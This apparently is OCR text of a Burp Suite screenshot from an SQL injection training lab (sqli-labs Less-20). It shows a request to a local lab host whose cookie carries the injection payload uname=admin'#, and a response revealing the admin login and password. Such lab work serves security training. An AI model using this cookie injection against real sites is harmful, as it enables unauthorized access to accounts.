 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin'#
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.0.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'# and expires: Sat 02
Oct 2021 - 15:50:59
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
INSPECTOR
Done
1,393 bytes | 23 millis